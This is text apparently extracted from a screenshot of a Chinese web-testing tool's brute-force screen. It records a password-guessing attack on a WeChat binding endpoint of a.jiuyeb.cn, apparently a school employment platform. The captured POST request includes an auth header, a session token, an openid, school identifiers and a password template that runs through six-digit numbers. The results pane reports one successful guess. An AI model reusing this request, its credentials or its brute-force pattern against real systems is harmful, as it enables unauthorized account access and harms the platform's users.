 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets 已丢弃[101882]个响应 分享 导出 导入
quest 数据包扫描 美化 热加载 构造请求
1 POST /mobile.php/Wx/bindingInfo HTTP/1.1
2 Host ? : a.jiuyeb.cn
3 Connection: keep-alive
4 Content-Length auto : 208
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x63090c33) XWEB/13639 Flue
7 auth: Baisc MTAyNDY6MTAyNDY=
8 token: e73fffd2-78be-1bb3-5c6f-8b103a95d242
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Origin: http://wxgxzyy.jiuyeb.cn
1 Sec-Fetch-Site: cross-site
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://wxgxzyy.jiuyeb.cn/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7
8 id=5a0657ad-f5e9-a884-41aa-55f2f6df0f60&openid=oh3Xet4h728_18IExj2gn5VqJII8&password=JY%40{{int(000000-900000)}}&
phone=&login_user_id=1&login_admin_school_code=10600&login_admin_school_id=fea95a74-5e83-a11f-7a5d-6e6e4296dafa
Responses 成功[1] 失败[4] 请输入关键词搜索
请求 Method 状态 响应大小 延迟(ms) Payloads
5 POST 200 290 149 101010